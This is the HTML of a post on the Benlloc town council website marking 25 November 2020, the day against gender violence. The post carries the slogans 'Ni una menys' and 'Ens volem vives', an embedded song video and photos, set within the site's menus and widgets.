<meta name="generator" content="WPZOOM Framework 2.0.3" />
<style type="text/css">@import url("https://fonts.googleapis.com/css?family=Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic");
#logo h1 a{color:#009086;}
a{color:#009086;}
a:hover{color:#009086;}
#nav-main-menu{background-color:#009086;}
#nav-main-menu{border-top-color:#ffffff;}
footer{background-color:#999999;}
footer{border-top-color:#999999;}
#footer-copy{background-color:#999999;}
#footer-copy{border-top-color:#999999;}
body, .post-content{font-family: 'Lato';}.posts-archive h2, .widget-post{color: #009086;font-family: 'Lato';}h1.post-title{color: #009086;font-family: 'Lato';}.widget .title, h3#reply-title{color: #009086;font-family: 'Lato';}</style>
<style type='text/css'>#zflickr-2 ul li {margin:0px 8px 0px 0px;}</style><link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-32x32.png" sizes="32x32" />
<link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-180x180.png" />
<meta name="msapplication-TileImage" content="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-8915 single-format-standard wp-theme-benlloch_copy do-etfw">

<div id="container">

	<header>
	
		<div class="wrapper">

			<div id="logo">

								
				<a href="https://benlloc.es" title="Web de l&#039;Ajuntament de Benlloc">
											<img src="https://benlloc.es/wp-content/uploads/logo_benlloc.png" alt="Benlloc" />
									</a>
				
				
				
			</div><!-- end #logo -->

						<nav id="top-menu">
								
							</nav><!-- end #top-menu -->
			
						
			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->
	
	</header>

		<nav id="nav-main-menu">

		<a class="btn_menu" id="toggle" href="#"></a>
		
		<div class="wrapper wrapper-menu">

			<ul id="menu-main" class="dropdown"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71"><a href="https://benlloc.es">Inici</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-923"><a href="https://benlloc.es/ajuntament/">Ajuntament</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://benlloc.es/ajuntament/salutacio-de-lalcalde/">Salutació de l’alcalde</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://benlloc.es/ajuntament/personal-al-seu-servei/">Personal al seu servei</a></li>
	<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://benlloc.es/corporacio-municipal-2/">Corporació municipal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://benlloc.es/ajuntament/plens-municipals/">Plens municipals</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://benlloc.es/ajuntament/ordenances-municipals/">Ordenances municipals</a></li>
	<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://benlloc.es/?page_id=1492">Calculadora d’impostos</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://benlloc.es/ajuntament/tramitacions-de-ladministracio-local/">Tramitacions municipals</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://benlloc.es/ajuntament/fraccionament-de-tributs-locals/">Calendari fiscal i fraccionament de tributs</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://benlloc.es/ajuntament/factura-electronica-codis-de-lentitat-dir3/">Factura electrònica</a></li>
</ul>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1062"><a href="https://benlloc.es/serveis/">Serveis</a>
<ul class="sub-menu">
	<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723"><a href="https://benlloc.es/serveis/infobenlloch-servei-davisos-per-wathsapp/">InfoBenlloch: Avisos per WhatsApp</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://benlloc.es/serveis/esports/">Esports</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://benlloc.es/serveis/foment-de-locupacio/">Foment de l’ocupació</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://benlloc.es/serveis/instal%c2%b7lacions-municipals/">Instal·lacions Municipals</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://benlloc.es/serveis/mercat-de-diumenge/">Mercat de diumenge</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://benlloc.es/serveis/serveis-socials/">Serveis socials</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://benlloc.es/serveis/urbanisme/">Urbanisme</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://benlloc.es/serveis/urgencies-i-salut/">Urgències i salut</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://benlloc.es/poble/">Poble</a>
<ul class="sub-menu">
	<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697"><a href="https://benlloc.es/directori/categories/associacions">Associacions</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://benlloc.es/directori/categories/restauracio">Restauració</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a href="https://benlloc.es/directori/categories/comerc-local">Comerç local</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-766"><a href="https://benlloc.es/directori/categories/serveis-professionals/">Serveis professionals</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-701"><a href="https://benlloc.es/directori/categories/sector-primari">Sector primari</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a href="https://benlloc.es/directori/categories/industria">Indústria</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://benlloc.es/poble/enllacos/">Enllaços</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://benlloc.es/poble/planols-de-benlloch/">Plànols de Benlloc</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://benlloc.es/poble/heraldica-toponim-i-gentilici/">Heràldica, topònim i gentilici</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a>
<ul class="sub-menu">
	<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://benlloc.es/coses-per-fer/comarca-del-vi/">Comarca del vi</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-753"><a href="https://benlloc.es/directori/categories/allotjament">Allotjament</a></li>
	<li id="menu-item-3929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3929"><a href="https://benlloc.es/directori/categories/turisme">Turisme actiu</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-752"><a href="https://benlloc.es/directori/categories/patrimoni/" title="Patrimoni">Patrimoni immoble</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://benlloc.es/coses-per-fer/festes-patronals/">Festes patronals</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://benlloc.es/coses-per-fer/sant-antoni/">Sant Antoni</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://benlloc.es/coses-per-fer/sants-martirs/">Sants Màrtirs</a></li>
</ul>
</li>
<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2253"><a href="https://benlloc.es/participacio-ciutadana/">Participació ciutadana</a>
<ul class="sub-menu">
	<li id="menu-item-2482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2482"><a href="https://benlloc.es/participacio-ciutadana/">Informació general</a></li>
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://benlloc.es/pressuposts-participatius/">Pressuposts Participatius</a></li>
	<li id="menu-item-2483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2483"><a href="https://benlloc.es/actes-del-forum/">Actes del Fòrum de Participació</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2485"><a href="https://benlloc.es/directori/categories/associacions">Associacions locals</a></li>
	<li id="menu-item-2499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="https://benlloc.es/directori/listing/diposit-de-la-participacio">Dipòsit de la Participació</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
<li class="cleaner">&nbsp;</li></ul>		
		</div><!-- end .wrapper .wrapper-menu -->
		
	</nav><!-- end #main-menu -->
	
	<div id="main">

		<div class="wrapper">

			
						<div class="column column-narrow">

				<div class="widget SlideshowWidget" id="slideshowwidget-14"><p class="title">Porta a Porta Benlloc</p>
	<div class="slideshow_container slideshow_container_style-dark" style="height: 200px; " data-slideshow-id="10447" data-style-name="style-dark" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/5-4.png" alt="porta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">porta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Taxa-justa-2025.png" alt="Taxa justa 2025" width="1587" height="2245" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Taxa justa 2025</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/DICENEFEB.png" alt="DIC,ENE,FEB 26" width="1080" height="1080" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">DIC,ENE,FEB 26</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Infografia-porta-a-porta-1.png" alt="Infografia porta a porta" width="1381" height="2000" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Infografia porta a porta</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-6.png" alt="composta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">composta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/2-8.png" alt="plasti" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">plasti</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/3-4.png" alt="cartonix" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">cartonix</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/4-5.png" alt="vidrina" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">vidrina</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/PHOTO-2025-06-28-11-17-44.jpg" alt="Jornades informatives" width="1600" height="1204" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Jornades informatives</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-5.png" alt="1 contenidors intel·ligents" width="1080" height="1350" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">1 contenidors intel·ligents</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
	<div class="slideshow_slide slideshow_slide_video">
		<div class="slideshow_slide_video_id" style="display: none;" data-show-related-videos="0">yXyehIvIzTU</div>
	</div>
<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGOS-Recollides-3.png" alt="Finançat per la Unió Europea – NextGenerationEU" width="2000" height="1414" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Finançat per la Unió Europea – NextGenerationEU</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/8-2.jpg" alt="Penjador" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Penjador</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-10.jpg" alt="Cubells" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Cubells</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGO-FEM-RESTA.jpg" alt="HORARI" width="1748" height="1240" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">HORARI</div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_text" id="text-4">			<div class="textwidget"><a class="twitter-timeline" data-lang="es" data-width="300" data-height="400" data-dnt="true" data-link-color="#009086" href="https://twitter.com/AjuntaBenlloc">Tweets de @AjuntaBenlloc</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-9"><p class="title">LA PLANA DE L&#8217;ARC</p><a href="https://www.planadelarc.com/ca/" target="_self" class="widget_sp_image-image-link" title="LA PLANA DE L&#8217;ARC"><img width="150" height="150" alt="LA PLANA DE L&#8217;ARC" class="attachment-thumbnail aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/LA-PLANA-DE-LARC-150x150.png" /></a><div class="cleaner">&nbsp;</div></div>
				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="column column-medium">

				
				<div class="widget">
					<h1 class="post-title">25N</h1>
					<p class="post-meta">						<time datetime="2020-11-25" pubdate>25 novembre de 2020</time>			</p>

					<div class="divider">&nbsp;</div>

					<div class="post-content">
						<p>&#x1f7e3; 25 N</p>
<p>&#x1f49c;Ni una menys.</p>
<p>&#x1f7ea; Ens volem vives.</p>
<p><iframe title="Rozalén - La Puerta Violeta (Lyric Video)" width="500" height="281" src="https://www.youtube.com/embed/q4oDFPakVBg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-8916" src="https://benlloc.es/wp-content/uploads/IMG_20201125_084215_564-300x300.jpg" alt="" width="300" height="300" srcset="https://benlloc.es/wp-content/uploads/IMG_20201125_084215_564-300x300.jpg 300w, https://benlloc.es/wp-content/uploads/IMG_20201125_084215_564-150x150.jpg 150w, https://benlloc.es/wp-content/uploads/IMG_20201125_084215_564-768x768.jpg 768w, https://benlloc.es/wp-content/uploads/IMG_20201125_084215_564-1024x1024.jpg 1024w, https://benlloc.es/wp-content/uploads/IMG_20201125_084215_564-55x55.jpg 55w, https://benlloc.es/wp-content/uploads/IMG_20201125_084215_564-470x470.jpg 470w, https://benlloc.es/wp-content/uploads/IMG_20201125_084215_564.jpg 1937w" sizes="(max-width: 300px) 100vw, 300px" /> <img decoding="async" class="alignnone size-medium wp-image-8917" src="https://benlloc.es/wp-content/uploads/IMG_20201125_084457_350-300x300.jpg" alt="" width="300" height="300" /></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Contingut relacionat:</h3><ol>
<li><a href="https://benlloc.es/noticies/dia-internacional-de-la-dona-2/" rel="bookmark" title="Dia Internacional de la Dona">Dia Internacional de la Dona</a></li>
<li><a href="https://benlloc.es/noticies/dia-internacional-de-la-dona-rural/" rel="bookmark" title="Dia Internacional de la Dona Rural">Dia Internacional de la Dona Rural</a></li>
<li><a href="https://benlloc.es/noticies/benlloc-es-tenyeix-de-morat/" rel="bookmark" title="Benlloc es tenyeix de morat">Benlloc es tenyeix de morat</a></li>
<li><a href="https://benlloc.es/noticies/nova-sessio-gratuita-de-defensa-personal-per-a-dones/" rel="bookmark" title="Nova sessió gratuïta de defensa personal per a dones">Nova sessió gratuïta de defensa personal per a dones</a></li>
<li><a href="https://benlloc.es/noticies/benlloc-es-desperta-amb-les-facanes-revestides-de-dones/" rel="bookmark" title="Benlloc es desperta amb les façanes revestides de dones">Benlloc es desperta amb les façanes revestides de dones</a></li>
</ol>
</div>

						<div class="cleaner">&nbsp;</div>

												<p><strong>Tags:</strong> <a href="https://benlloc.es/tag/dia-internacional-contra-la-violencia-de-genere/" rel="tag">dia internacional contra la violència de gènere</a>, <a href="https://benlloc.es/tag/dona/" rel="tag">dona</a>, <a href="https://benlloc.es/tag/lliures/" rel="tag">lliures</a>, <a href="https://benlloc.es/tag/ni-una-menys/" rel="tag">ni una menys</a>, <a href="https://benlloc.es/tag/no-violencia/" rel="tag">no violència</a>, <a href="https://benlloc.es/tag/viogen/" rel="tag">viogen</a>, <a href="https://benlloc.es/tag/violencia/" rel="tag">violencia</a></p>
					</div><!-- end .post-content -->

					
					
					<div class="cleaner">&nbsp;</div>
				</div><!-- end .widget -->

				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-medium -->

						<div class="column column-narrow column-last">

				<div class="widget widget_sp_image" id="widget_sp_image-49"><a href="https://benlloc.es/noticies/benlloc-posa-en-marxa-la-nova-pista-de-padel/" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png 300w, https://benlloc.es/wp-content/uploads/PADEL-1-150x150.png 150w, https://benlloc.es/wp-content/uploads/PADEL-1-768x768.png 768w, https://benlloc.es/wp-content/uploads/PADEL-1-55x55.png 55w, https://benlloc.es/wp-content/uploads/PADEL-1-470x470.png 470w, https://benlloc.es/wp-content/uploads/PADEL-1-120x120.png 120w, https://benlloc.es/wp-content/uploads/PADEL-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget SlideshowWidget" id="slideshowwidget-3"><p class="title">Destaquem</p>
	<div class="slideshow_container slideshow_container_style-light" style="height: 80px; " data-slideshow-id="919" data-style-name="style-light" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/menjador_escolar.png" alt="Menjador escolar" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >Menjador escolar</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/seu_electronica.png" alt="Seu electrònica" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >Seu electrònica</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-45"><a href="https://benlloc.es/noticies/subvencions-a-les-associacions-belloquines-2025/" target="_self" class="widget_sp_image-image-link"><img width="300" height="169" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png 300w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-768x432.png 768w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-98x55.png 98w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-1536x864.png 1536w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-470x264.png 470w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco.png 1920w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-7"><a href="http://vineabenlloc.com" target="_blank" class="widget_sp_image-image-link" title="Web turística de Benlloc"><img width="188" height="75" class="attachment-full" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/logo3-1-e1582033904208.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_search" id="search-2"><form method="get" id="searchform" action="https://benlloc.es/">
	<fieldset>
		<input type="text" onblur="if (this.value == '') {this.value = 'cercar';}" onfocus="if (this.value == 'Search') {this.value = '';}" value="Cercar" name="s" id="setop" />
		<input type="submit" id="searchsubmit" value="Cercar" />
	</fieldset>
</form>
 
<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-31"><p class="title">INFORMACIÓ DE L&#8217;AIGUA</p><a href="https://sinacv2.sanidad.gob.es/CiudadanoWeb/ciudadano/informacionAbastecimientoActionEntrada.do" target="_self" class="widget_sp_image-image-link" title="INFORMACIÓ DE L&#8217;AIGUA"><img width="200" height="200" alt="INFORMACIÓ DE L&#039;AIGUA" class="attachment-200x200 aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/Imagen_agua-150x150-1.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_block" id="block-15"><script type="text/javascript">
  document.write("<iframe style='width:100%;height:250px;border:0;' scrolling='no' src='https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va'></iframe>");
</script>




<div class="cleaner">&nbsp;</div></div>				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="cleaner">&nbsp;</div>

			
		</div><!-- end .wrapper -->

	</div><!-- end #main -->

<footer>
	
	
		<div class="wrapper">
		
			<div class="column column-first">
				
				<div class="widget widget_text" id="text-3">			<div class="textwidget"><p><img src="https://benlloc.es/wp-content/uploads/logo_footer.png" alt="Ajuntament de Benlloch" width="39" height="58" /></p>
<p><strong>Ajuntament de Benlloc</strong><br />
Carrer Mestre Ortega 4.<br />
12181 Benlloc<br />
Tel: 964 339 001</p>
</div>
		<div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-second">
				
				<div class="widget widget_nav_menu" id="nav_menu-3"><p class="title">D&#8217;interés</p><div class="menu-dinteres-container"><ul id="menu-dinteres" class="menu"><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://benlloc.es/contacte/">Contacte</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://benlloc.es/mapa-del-lloc/">Mapa del lloc</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://benlloc.es/avis-legal/">Avís legal</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://benlloc.es/politica-de-privacitat/">Política de privacitat</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://benlloc.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-third">
				
				<div class="widget widget_nav_menu" id="nav_menu-4"><p class="title">Enllaços</p><div class="menu-enllacos-container"><ul id="menu-enllacos" class="menu"><li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241"><a href="http://www.buzonciudadano.gva.es/index.php?option=com_content&#038;task=section&#038;id=15&#038;Itemid=74&#038;lang=ca">Bústia Ciutadana</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-242"><a href="http://www.peu-uji.es/ca/">Programa d&#8217;Extenció Universitària</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="http://www.accv.es/va/ciutadans/punts-de-registre-dusuari">Punt de certificació electrònica</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="http://www.sedecatastro.gob.es/">Oficina virtual del cadastre</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-899"><a href="https://labora.gva.es/es/ciutadania">LABORA</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="http://www.autosmediterraneo.com/ca/linies-regulars/">Autos Mediterráneo</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://www1.sedecatastro.gob.es">Punt d&#8217;Informació Cadastral</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-last">
				
				<div class="widget widget_nav_menu" id="nav_menu-5"><p class="title">Menú</p><div class="menu-menu-principal-footer-container"><ul id="menu-menu-principal-footer" class="menu"><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://benlloc.es/ajuntament/">Ajuntament</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://benlloc.es/serveis/">Serveis</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://benlloc.es/poble/">Poble</a></li>
